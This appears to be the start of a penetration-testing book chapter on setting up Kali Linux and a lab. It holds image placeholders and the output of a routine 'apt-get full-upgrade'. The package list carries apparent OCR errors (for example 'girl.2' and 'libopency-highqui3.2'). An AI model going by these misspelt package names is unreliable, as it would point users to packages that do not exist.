# **Chapter 1: Setting Up Kali Linux and the Testing Lab**

























root@kali:~# apt-get full-upgrade Reading package lists... Done Building dependency tree Reading state information... Done Calculating upgrade... Done The following packages were automatically installed and are no longer required: girl.2-mutter-1 girl.2-networkmanager-1.0 girl.2-nmgtk-1.0 gnome-themes-standard keepnote libchamplain-0.12-0 libcharls1 libdigest-md5-file-perl libdns169 libfabric1 libfreerdp-cache1.1 libfreerdp-client1.1 libfreerdp-codec1.1 libfreerdp-common1.1.0 libfreerdp-core1.1 libfreerdp-crypto1.1 libfreerdp-adi1.1 libfreerdp-locale1.1 libfreerdp-primitives1.1 libfreerdp-utils1.1 libgcr-3-common libgdcm2.8 libgl2ps1.4 libgnome-desktop-3-12 libgweather-3-6 libhdf5-openmpi-100 libhttp-server-simple-perl libisc166 libjs-excanvas liblept5 libmagickcore-6.g16-3 libmagickcore-6.g16-3-extra libmagickwand-6.q16-3 libmpfr4 libmutter-1-0 libnetcdf-c++4 libnm-glib4 libnm-gtk0 libnm-util2 libopencv-calib3d3.2 libopencv-contrib3.2 libopencv-core3.2 libopencv-features2d3.2 libopencv-flann3.2 libopency-highqui3.2 libopency-imgcodecs3.2 libopency-imgproc3.2 libopencv-ml3.2 libopencv-objdetect3.2 libopencv-photo3.2 libopencv-shape3.2 libopencv-stitching3.2 libopencv-superres3.2 libopencv-video3.2 libopencv-videoio3.2 libopencv-videostab3.2 libopencv-viz3.2 libopenexr22 libopenmpi2 libpoppler68 libpoppler72 libproj12 libpsm-infinipath1 libggis-analysis2.14.21 libggis-core2.14.21 libggis-gui2.14.21

